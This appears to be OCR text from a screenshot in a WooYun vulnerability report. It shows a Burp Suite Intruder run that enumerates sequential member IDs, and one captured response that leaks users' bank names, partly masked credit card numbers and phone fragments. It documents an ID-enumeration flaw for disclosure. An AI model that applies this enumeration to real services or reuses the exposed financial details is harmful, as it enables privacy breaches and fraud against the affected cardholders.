 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
342 100001717582 200 841
66 100001717306 200 517
100 100001717340 200 517
125 100001717365 200 517
182 100001717422 200 517
196 100001717436 200 517
310 100001717550 200 517
385 100001717625 200 517
389 100001717629 200 517
406 100001717646 200 517
409 100001717649 200 517
449 100001717689 200 517
451 100001717691 200 517
0 200 385 baseline request
1 100001717241 200 385
2 100001717242 200 385
Request Response
Raw Headers Hex
Date: Tue, 27 Oct 2015 14:02:48 GMT
Connection: close
Content-Length: 532
{"result":"0","message":null,"responseData":[{"memberCardNo":null,"bankName":"中信银行","bankCardNo":"40339 846","replaceBankCard":"
40339********846","cardType":"信用卡","phone":"185 63"},{"memberCardNo":null,"bankName":"招商银行","bankCardNo":"62257 24457","repl
aceBankCard":"62257********457","cardType":"信用卡","phone":"185 63"},{"memberCardNo":null,"bankName":"招商银行","bankCardNo":"62257
6577880","replaceBankCard":"62257********880","cardType":"信用卡","phone":"185 63"}]}
www.wooyun.org
? < + > Type a search term 0 matche